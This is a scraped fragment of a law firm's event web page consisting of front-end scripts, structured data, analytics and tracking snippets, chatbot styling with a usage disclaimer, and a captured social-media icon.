                $(".lazyload,.lazyloading").each(function () {
                    var src = $(this).attr("data-srcset");
                    $(this).attr("src", src);
                    $(this).addClass("lazyloaded");
                });
            }
            // open sticky nav on page refresh
            $(document).ready(function () {
                var height = $(window).scrollTop();
                var stickyDom = $(".siteInner").find("header");
                var sticktyHeight = stickyDom.height();
                if (height > sticktyHeight) {
                    if (!stickyDom.hasClass("stickyActive")) {
                        stickyDom.addClass("stickyActive");
                    }
                }
            });

            $(".closeModel").on("click", function () {
                var _href = $(this).attr("href");
                var _target = $(this).attr("target");
                if (_target != "_blank") {
                    _target = "_self";
                }
                if (_href == "javascript:void(0);") {
                    $('#popup_model').modal('hide');
                }
                else {
                    $('#popup_model').modal('hide');
                    window.open(_href, _target);

                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {
            function alignModal() {
                var modalDialog = $(this).find(".modal-dialog");
                /* Applying the top margin on modal dialog to align it vertically center */
                modalDialog.css("margin-top", Math.max(0, ($(window).height() - modalDialog.height()) / 2));
            }
            // Align modal when it is displayed
            if ($('.popup-box').length > 0) {
                $(".modal").on("shown.bs.modal", alignModal);
            }

            // Align modal when user resize the window
            $(window).on("resize", function () {
                if ($('.popup-box').length > 0) {
                    $(".modal:visible").each(alignModal);
                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {

            if(window.location.href.indexOf("/downloadmyfolder/") > -1)
            {
                window.location.href = "/umbraco/surface/HtmlToPdfConversion/DownloadMyFolderFromGeneraredLink?Id=" + window.location.href.split("/downloadmyfolder/")[1];
            }


            $(".btnVideoContainer").click(function (event) {
                event.preventDefault();
                var videoURL = $(this).attr("href");
                $(".btnVideoContainer").removeClass("active");
                $(this).addClass("active");
                $("#video11").show();
                $("#video11").attr('src', videoURL + "?autoplay=1&rel=0");
            });
            $(".btnClose").click(function (event) {
                event.preventDefault();
                $("#video11").attr('src', '');
                $("#modal11").modal('hide');
                $(".btnVideoContainer").removeClass("active");
            });
            $("#modal11").on('hide.bs.modal', function () {
                $("#video11").attr('src', '');
                $(".btnVideoContainer").removeClass("active");
            });
        });
    </script>

    <script type="application/ld+json">
           {
        "@context": "http://www.schema.org",
        "@type": "LegalService",
            "name": "Lowenstein Sandler LLP",
            "image": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "url": "https://www.lowenstein.com/news-insights/events/third-annual-consul-program-for-new-jersey-life-sciences",
            "logo": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "description": "While we serve clients across a broad range of industries, we have deep knowledge and experience in the key sectors that have fueled the growth of the economy.",
            "sameAs": [
            "",
            "https://www.linkedin.com/company/lowenstein-sandler-llp",
            "https://twitter.com/lowensteinllp"
            ]
        }
    </script>
    <script type="application/ld+json">
         {
         "@context": "https://schema.org",
         "@type": "BreadcrumbList",
         "itemListElement":
         [

            {
             "@type": "ListItem",
             "position": 1,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights",
               "name": "News insights"
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 2,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights/events/",
               "name": "Events News insights "
              }
            }
            ]
        }

    </script>
    <script type="application/ld+json">
        {
                    "@context": "https://schema.org",
                    "@type": "WebSite",
                    "url": "https://www.lowenstein.com",
                    "potentialAction": {
                      "@type": "SearchAction",
                      "target": "https://www.lowenstein.com/Search/?query=",
                      "query": "required"
                    }
                }

    </script>

    <div class="modal fade" id="modal11" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-md" role="document">
            <div class="modal-content">
                <div class="modal-body mb-0 p-0" style="padding:0px;">
                    <div class="embed-responsive embed-responsive-16by9 z-depth-1-half">
                        <a href="" class="btnClose">X</a>
                        <iframe id="video11" class="embed-responsive-item" data-src="" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
_linkedin_partner_id = "1358122";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src=https://px.ads.linkedin.com/collect/?pid=1358122&fmt=gif />
</noscript>

<script>
	$(document).ready(function(){

$( "body" ).on( "click", "div#cgptcb-chat-circle", function() {
 localStorage.removeItem("isclosed");
});
		$(".newsArchive .chatBotLink a, .newsArchive .chatBotLink .contentWrap").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
		$("li.chatBotLink a, li.chatBotLink .contentWrap, .smartSearch .rserachLst ul li.chatBotLink, li.chatBotLink *, li.chatBotLink div, li.chatBotLink:after").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
var myTimerDisMon = undefined;

var myTimerDis = setInterval(function(){
console.log($('.chat-disclaimer').length);
if($('.cgptcb-chat-box-container > .cgptcb-chat-box-iframe').length> 0)
{
$(".cgptcb-chat-box-container > .cgptcb-chat-box-iframe").append("<div class='chat-disclaimer'>Lowenstein AI Chatbot is intended to provide streamlined access to lowenstein.com-related information and is not a substitute for obtaining professional or legal advice about a specific question from an appropriately licensed attorney. Responses are intended for educational and informational purposes only. Lowenstein retains queries for business development and training data – do not input any sensitive information. Use of Lowenstein AI Chatbot is subject to all of the Terms of Use of lowenstein.com, which can be found <a href='https://www.lowenstein.com/terms-of-use'>here</a>.</div>");
clearInterval(myTimerDis );
if(localStorage.getItem("isclosed") != "true" && localStorage.getItem("isclosed") != '')
{
setTimeout(function(){$("#chatBubbleImageId").click();},1000);
setTimeout(function(){$("#chatBubbleImageId").click();},2000);
}
myTimerDisMon = setInterval(function(){
if(!$("#cgptcb-chat-box-container").hasClass("open"))
{
	localStorage.setItem("isclosed", "true");
	clearInterval(myTimerDisMon );
}
},1000);
}
}
,1000);
	});
</script>
<style>
.chat-disclaimer a {
    color: #fff;
    text-decoration: underline;
}
.chat-disclaimer {
    z-index: 5555555555;
    background: #01233f;
    width: 99%;
    bottom: -0px;
    color: #fff;
    padding: 17px;
    border-radius: 0px 0px 20px 20px;
    text-align: justify;
}
iframe#cgptcb-chat-box-iframe {
    height:380px;
}
	.chatBotLink a, .chatBotLink .contentWrap
	{
		cursor: pointer;
	}
	.chatBotLink:hover:after {
		background: #eb002829;
		transition: .5s linear all;
	}

	.chatBotLink {
		position: relative;
		z-index: 1;
	}

	.chatBotLink:after {
		background: none;
		border-radius: 5px;
		display: block;
		content: '';
		width: 99%;
		height: 104%;
		position: absolute;
		top: -2%;
		left: 0px;
		z-index: -1;
		margin-top: 0;
	}
	
	div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
@media screen and (max-width: 1600px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 225px));
}
}
@media screen and (max-height: 900px) {
iframe#cgptcb-chat-box-iframe {
    height: 340px;
}
}
@media screen and (max-width: 1440px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 176px));
}
}
@media screen and (max-height: 800px) {
iframe#cgptcb-chat-box-iframe {
    height: 282px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
}
@media screen and (max-height: 700px) {
iframe#cgptcb-chat-box-iframe {
    height: 300px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -100px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-height: 600px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: 0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 100px));
}
}
@media screen and (max-height: 500px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: -0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-width: 767px) {
iframe#cgptcb-chat-box-iframe {
    height: 350px;
}
div#cgptcb-chat-box-container.open {
    bottom: 0px;
}
#cgptcb-chat-circle, #cgptcb-chat-box-toggle {
    bottom: 77px !important;
    z-index: 555555555555555;
    right: 5px;
}
}
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3f3218ef88b2401793abdb495cc480c1","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c39eea1eb9224ce',t:'MTc2OTM2Njc3NA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>





--- FILE ---
content_type: image/svg+xml
request_url: https://www.lowenstein.com/images/footer/linkedin.svg
body_size: -255
content:
<svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21"><g><g><g><g><path fill="#fff" d="M.3 7h4.3v14H.3z"/></g><g><path fill="#fff" d="M21 21v-7.7c0-3.8-.8-6.7-5.2-6.7-2.1 0-3.5 1.2-4.1 2.3h-.1V7H7.4v14h4.3v-6.9c0-1.8.3-3.6 2.6-3.6 2.2 0 2.3 2.1 2.3 3.7V21z"/></g><g><path fill="#fff" d="M2.5 0C1.1 0 0 1.1 0 2.5S1.1 5 2.5 5C3.9 5.1 5 3.9 5 2.5S3.9 0 2.5 0z"/></g></g></g></g></svg>